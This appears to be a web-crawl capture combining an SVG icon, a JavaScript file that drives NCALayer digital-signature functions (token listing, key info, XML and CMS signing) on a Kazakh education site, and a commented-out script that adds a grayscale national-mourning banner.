<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 937 937" style="enable-background:new 0 0 937 937;" xml:space="preserve"><g><g>
	<path d="M513.1,360.85c5.601,0,11,0.9,16.2,2.4l97-118.9c6.2-7.6,17.7-9,25.2-2.6c7.3,6.1,8.3,17,2.2,24.4l-95.9,117.6   c6.5,9,10.4,20.101,10.4,32.101c0,22.3-13.4,41.6-32.5,50.199H912c13.8,0,25-11.199,25-25v-316.5c0-13.8-11.2-25-25-25H434   c-13.8,0-25,11.2-25,25v207.8l22.6,28.6h81.5V360.85z" data-original="#000000" class="active-path" data-old_color="#F8F1F1" fill="#FDF8F8"/>
	<circle cx="201.3" cy="121.85" r="102.4" data-original="#000000" class="active-path" data-old_color="#F8F1F1" fill="#FDF8F8"/>
	<g>
		<path d="M306.3,892.55c0,13.801-11.2,25-25,25h-42c-13.8,0-25-11.199-25-25v-209.6c0-7.4-6-13.4-13.4-13.4l0,0    c-7.4,0-13.4,6-13.4,13.4v208.6c0,14.301-11.7,26-26,26h-41.1c-13.8,0-25-11.199-25-25l-0.2-506c0-6.8-5.5-12.399-12.4-12.399l0,0    c-6.8,0-12.4,5.5-12.4,12.399V581.15c0,13.8-11.2,25-25,25H25c-13.8,0-25-11.2-25-25v-266.8c0-31.7,25.7-57.3,57.3-57.3H285    c24.399,0,47.5,11.2,62.7,30.3l61.199,77.2l12.9,16.3c0,0,58,0,91.4,0.1c13.8,0,25,11.2,25,25v19.9c0,13.8-11.2,25-25,25H405    c-10.7,0-20.8-4.9-27.4-13.301l-45.6-58.6c-2.3-3-6-4.8-9.8-4.8H319.1c-6.8,0-12.399,5.5-12.399,12.399L306.3,892.55z" data-original="#000000" class="active-path" data-old_color="#F8F1F1" fill="#FDF8F8"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: application/javascript
request_url: http://esil.aqmoedu.gov.kz/html/sdk/js/process-ncalayer-calls.js
body_size: 1046
content:
function getActiveTokensCall() {
    blockScreen();
	getActiveTokens("getActiveTokensBack");
}

function getActiveTokensBack(result) {
    unblockScreen();
    if (result['code'] === "500") {
        alert(result['message']);
    } else if (result['code'] === "200") {
        var listOfTokens = result['responseObject'];        
        $('#storageSelect').empty();
        $('#storageSelect').append('<option value="PKCS12">PKCS12</option>');
        for (var i = 0; i < listOfTokens.length; i++) {
            $('#storageSelect').append('<option value="' + listOfTokens[i] + '">' + listOfTokens[i] + '</option>');
        }
    }
}

function getKeyInfoCall() {
    blockScreen();
    var selectedStorage = $('#storageSelect').val();
    getKeyInfo(selectedStorage, "getKeyInfoBack");
}

function getKeyInfoBack(result) {
    unblockScreen();
    if (result['code'] === "500") {
        alert(result['message']);
    } else if (result['code'] === "200") {
        var res = result['responseObject'];

        var alias = res['alias'];
        $("#alias").val(alias);

        var keyId = res['keyId'];
        $("#keyId").val(keyId);

        var algorithm = res['algorithm'];
        $("#algorithm").val(algorithm);

        var subjectCn = res['subjectCn'];
        $("#subjectCn").val(subjectCn);

        var subjectDn = res['subjectDn'];
        $("#subjectDn").val(subjectDn);

        var issuerCn = res['issuerCn'];
        $("#issuerCn").val(issuerCn);

        var issuerDn = res['issuerDn'];
        $("#issuerDn").val(issuerDn);

        var serialNumber = res['serialNumber'];
        $("#serialNumber").val(serialNumber);

        var dateString = res['certNotAfter'];
        var date = new Date(Number(dateString));
        $("#notafter").val(date.toLocaleString());

        dateString = res['certNotBefore'];
        date = new Date(Number(dateString));
        $("#notbefore").val(date.toLocaleString());

        var authorityKeyIdentifier = res['authorityKeyIdentifier'];
        $("#authorityKeyIdentifier").val(authorityKeyIdentifier);

        var pem = res['pem'];
        $("#pem").val(pem);
    }
}

function signXmlCall() {
    var xmlToSign = $("#xmlToSign").val();
    var selectedStorage = $('#storageSelect').val();
	blockScreen();
    signXml(selectedStorage, "SIGNATURE", xmlToSign, "signXmlBack");
}

function signXmlBack(result) {
	unblockScreen();
    if (result['code'] === "500") {
        alert(result['message']);
    } else if (result['code'] === "200") {
        var res = result['responseObject'];
        $("#signedXml").val(res);
    }
}

function createCMSSignatureFromFileCall() {
    var selectedStorage = $('#storageSelect').val();
    var flag = $("#flag").is(':checked');
    var filePath = $("#filePath").val();
    if (filePath !== null && filePath !== "") {
		blockScreen();
        createCMSSignatureFromFile(selectedStorage, "SIGNATURE", filePath, flag, "createCMSSignatureFromFileBack");
    } else {
        alert("Не выбран файл для подписи!");
    }
}

function createCMSSignatureFromFileBack(result) {
	unblockScreen();
    if (result['code'] === "500") {
        alert(result['message']);
    } else if (result['code'] === "200") {
        var res = result['responseObject'];
        $("#createdCMS").val(res);
    }
}

function createCMSSignatureFromBase64Call() {
    var selectedStorage = $('#storageSelect').val();
    var flag = $("#flagForBase64").is(':checked');
    var base64ToSign = $("#base64ToSign").val();
    if (base64ToSign !== null && base64ToSign !== "") {
		$.blockUI();
        createCMSSignatureFromBase64(selectedStorage, "SIGNATURE", base64ToSign, flag, "createCMSSignatureFromBase64Back");
    } else {
        alert("Нет данных для подписи!");
    }
}

function createCMSSignatureFromBase64Back(result) {
	$.unblockUI();
    if (result['code'] === "500") {
        alert(result['message']);
    } else if (result['code'] === "200") {
        var res = result['responseObject'];
        $("#createdCMSforBase64").val(res);
    }
}

function showFileChooserCall() {
    blockScreen();
    showFileChooser("ALL", "", "showFileChooserBack");
}

function showFileChooserBack(result) {
    unblockScreen();
    if (result['code'] === "500") {
        alert(result['message']);
    } else if (result['code'] === "200") {
        var res = result['responseObject'];
        $("#filePath").val(res);
    }
}

function changeLocaleCall() {
    var selectedLocale = $('#localeSelect').val();
    changeLocale(selectedLocale);
}

--- FILE ---
content_type: application/javascript
request_url: http://ki.sova.ws/gray.js
body_size: 704
content:
/*
$(document).ready(function(){
    var css = "<style>html, body {	-webkit-filter: grayscale(100%);    -moz-filter: grayscale(100%);    -ms-filter: grayscale(100%);    -o-filter: grayscale(100%);    filter: grayscale(100%);    background: none transparent;}	body img{	-webkit-filter: grayscale(0%) !important;    -moz-filter: grayscale(0%) !important;    -ms-filter: none !important;    -o-filter: none !important;    filter: none !important;    background: none transparent;}body{background:none transparent !important;}</style>";
    var block = "<div style='position:fixed;background:black;color:white;top:0px;width:100%;z-index:9999999999 !important'><div style='max-width:800px;margin:0 auto'><a style='color:white' href='https://www.akorda.kz/kz/memleket-basshysy-kaza-tapkan-orman-sharuashylygy-kyzmetkerlerinin-otbasyna-konil-aytty-1151620'>2023 жылы 12 маусым - Қазақстан Республикасындағы Жалпыұлттық аза тұту күні</a> <br><a  style='color:white'  href='https://www.akorda.kz/ru/glava-gosudarstva-vyrazil-soboleznovaniya-semyam-pogibshih-rabotnikov-lesnichestva-1151512'>12 июня 2023 года – День общенационального траура в Республике Казахстан</a></div></div>";
    $("body").append(css);
    $("body").append(block);
})

*/
